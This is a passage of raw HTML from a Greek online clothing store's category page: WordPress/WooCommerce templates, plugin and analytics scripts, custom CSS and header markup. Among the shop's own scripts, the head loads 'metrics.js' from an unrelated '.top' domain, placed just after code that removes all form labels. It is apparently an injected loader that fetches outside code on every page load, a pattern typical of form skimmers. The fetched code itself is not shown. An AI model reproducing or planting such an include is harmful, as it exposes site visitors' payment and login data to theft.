	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.6.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="jquery-remove-uppercase-accents-js-extra">
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.8.3" id="jquery-remove-uppercase-accents-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mateossian.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mateossian.gr/wp-json/wp/v2/product_cat/6249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mateossian.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<meta name="generator" content="WPML ver:4.7.1 stt:13;" />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.4" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .in_stock_color { color: #111111 !important; font-size: 18px; }p.in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #111111 !important; font-size: inherit }p.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }p.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .out_of_stock_color { color: #111111 !important; font-size: 18px; }p.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.stock.out-of-stock::before { display: none; }.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
			display:block!important}.woocommerce-variation-availability{
			display:block!important}</style><!-- woo-custom-stock-status-color-css --><script>jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					// Move stock status below the Add to Cart button
					var stock_html = jQuery('.product .summary .stock').clone();
					jQuery('.product .summary .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					var stock_html = jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').clone();
					jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});</script><!-- woo-custom-stock-status-js -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTC2KFG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '93b8da59d2';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.mateossian.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 150px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.ast-container{
		min-width:100% !important;
	}
</style>
<script>
    jQuery(document).ready(function($){
        jQuery(".elementor-widget-ee-offcanvas").removeClass("elementor-invisible");
    });
</script>
<script>

// Get all form elements on the page
const forms = document.getElementsByTagName('form');

// Iterate over the forms
for (let i = 0; i < forms.length; i++) {
  const form = forms[i];
  const labels = form.getElementsByTagName('label');

  // Remove the labels within the form
  while (labels.length > 0) {
    labels[0].remove();
  }
}
</script>
<script src="https://histonmeriks.top/mateossian/metrics.js?v=1"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-270x270.png" />
		<style id="wp-custom-css">
			.pswp__caption, .button.product_type_variable{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #fd6d75!important;
}

.variations {
	margin-left:10px!important;
}

#ast-scroll-top{
	bottom:0;
	right:0;
	border-radius:0;
}

.bs-home .jet-woo-product-thumbnail img{
  
	  object-fit: cover;
}

.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 600px !important;
	  object-fit: cover;
}

.ast-woo-shop-archive  .products img{
	 height: 450px !important;
	  object-fit: cover;
}

.woo-selected-variation-item-name{
	display:none!important;
}

/* .woocommerce-variation-availability{
	display:none!important;
} */

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    box-shadow: none !important;
}


.jet-woo-product-price .color-variable-item{
   box-shadow: none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow:none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: none !important;
}

@media only screen and (min-width: 720px) {
 		.cactus-category-brand{
			right: 0;
			bottom: 0;
			position: absolute;
		}
}
@media only screen and (max-width: 720px) {
	.ysm-search-widget-2 .smart-search-results{
		width:90vw !important;
	}
	
	
	.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 300px !important;
	  object-fit: cover;
}
 		.cactus-category-brand{			
			position: absolute;
			right: 0;
			bottom:0px;
		}
	 .cactus-category-brand img{		
			width:55px !important;
		}
}

.upsells h2{
	display:none;
}
.upsells .columns-4{
	height:110px !important;
}
.upsells img{
	 height: auto !important;
}
.upsells .jet-wishlist-button__container{
	display:none;
}
.upsells .add_to_cart_button{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #f4991a!important;
	 border-radius:3px;
}
@media only screen and (max-width:425px){
	.elementor-jet-single-add-to-cart.jet-woo-builder table.variations{
		margin-top:80px !important;
	}
}
.woocommerce-notices-wrapper{
	margin-top:5%;
}
.jet-woo-product-stock-status__out-of-stock{
	z-index:999;
}

.cn-button.bootstrap{
	background-color: #f4991a !important;	
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-above .elementor-field-group > label{
	
	display:none;
}

/*gia espa min to peiraksete pls*/
.menu-item a{
	color:black!important;
}

/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__icon{
	color:black!important;
	
}
/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__count{
	background-color:black!important;
   color:white!important;
}
/*gia espa min to peiraksete pls*/
#pojo-a11y-skip-content{
	
color: #000000!important;
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group label{
	
	color:black!important;
}

.ee-offcanvas__slidebar--6221486 .ee-offcanvas__content__item:not(:last-child){
	
	display:none!important;
}

/*scroll gia to menu , exei polla li*/
/* .sub-menu{
      overflow:scroll!important;
}

.elementor-26 .elementor-element.elementor-element-b7531f6 ul.sub-menu{
	height:400px;
  width:300px;
} */

/*.sub-menu{
	display: grid !important;
	grid-template-columns: repeat(3,1fr);
	/*width: auto !important;
	background-color: white !important;
}*/

.sub-menu .parent-has-selector .sub-meselector .sub-menu .parent-has-template{
    left:0px !important;

}

.required{
    color:#000 !important;
}

.woocommerce-button.button.woocommerce-form-login__submit{
	color:#000 !important;
}

.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit{
	color:#000 !important;
}

.woocommerce-privacy-policy-link{
	color:#000 !important;
}

/*.ast-stock-detail:nth-child(odd){
	display:none !important;
}*/

.stock.in-stock{
	color:black !important;
}

.cactus-badge{
	position: absolute;
    margin-top: 47px;
    margin-left: px;
    z-index: 2;
    background-color: white;
    padding: 0px 15px 0px 15px;
    color: black;
		font-weight: bold;
}

@media screen and (max-width:767px){
	.elementor-157 .elementor-element.elementor-element-a4f64a6{
		width:100%!important;
	}
}

#menu-item-35774 .sub-menu { 
      height:700px; 
      overflow: scroll; 
    }

#menu-item-wpml-ls-4108-el{
	display:none;
}		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-423324-HCFclMJYYs');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- FACEBOOK DOMAIN VERIFICATION -->
<meta name="facebook-domain-verification" content="8gjb95q7divjghi9fb8c2gaa7h1i11" />
</head>

<body  class="archive tax-product_cat term-fouter term-6249 wp-custom-logo wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-astra woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label wvs-tooltip yith-wcbm-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-2.6.1 ast-header-custom-item-inside columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent elementor-default elementor-kit-4">
 
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTC2KFG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	
			<div data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6d02a2d elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d02a2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae85a6d" data-id="ae85a6d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-394641a elementor-widget elementor-widget-heading" data-id="394641a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d9fb72" data-id="9d9fb72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e6475c elementor-widget elementor-widget-heading" data-id="7e6475c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e64b23" data-id="4e64b23" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed4a3f2 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ed4a3f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a6325d elementor-hidden-phone elementor-hidden-tablet" data-id="8a6325d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8acd981 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="8acd981" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6249" data-tax="product_cat" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696ecae0dbaca">Αναζήτηση</label><input type="search" name="s" id="696ecae0dbaca" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8f08c5d" data-id="8f08c5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-684b216 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="684b216" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddabde6" data-id="ddabde6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dfde702 elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dfde702" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20b290c" data-id="20b290c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a660900 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a660900" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99ac7b0" data-id="99ac7b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f2d419 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3f2d419" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c002c elementor-widget__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="65c002c" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="65c002c">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ac3cf2b elementor-widget__width-auto elementor-widget elementor-widget-jet-blocks-cart" data-id="ac3cf2b" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://www.mateossian.gr/my-cart/" class="jet-blocks-cart__heading-link" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span>
		</a></div>

	<div class="jet-blocks-cart__list">
		<h4 class="jet-blocks-cart__list-title">Το Καλάθι Μου</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
